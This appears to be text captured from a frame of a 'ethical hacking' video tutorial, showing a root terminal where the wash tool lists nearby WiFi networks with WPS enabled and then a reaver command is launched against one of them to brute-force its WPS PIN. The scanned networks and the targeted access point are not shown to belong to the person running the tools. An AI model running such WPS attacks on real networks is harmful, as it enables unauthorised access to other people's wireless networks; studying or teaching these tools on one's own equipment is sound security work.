 Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost EthicalHacking]# wash -i wlp2s0
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
BSSID Channel RSSI WPS Version WPS Locked ESSID
---------------------------------------------------------------------------------------------------------------
54:BE:F7:11:4E:F9 1 00 1.0 No ef1646
64:70:02:B3:3F:1C 1 00 1.0 No Azalea
E8:94:F6:6D:19:22 2 00 1.0 No Chajanka
14:CC:20:66:E6:B0 6 00 1.0 No Lords of WI-FI
90:F6:52:C1:BB:18 6 00 1.0 No Something
70:54:D2:D7:28:7E 6 00 1.0 No 781794
D8:97:BA:11:66:71 11 00 1.0 No e2acae
60:02:92:29:00:5D 11 00 1.0 No c10e00
60:02:92:27:5D:B7 11 00 1.0 No c0a40a
54:04:A6:5D:15:EC 12 00 1.0 No ASUS
0C:54:A5:FF:43:A8 1 00 1.0 No a62790
^C
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18
4K METHODX
IT SOLUTIONS & MORE
SUBSCRIBE!
Chronic : bash
Chronic : bash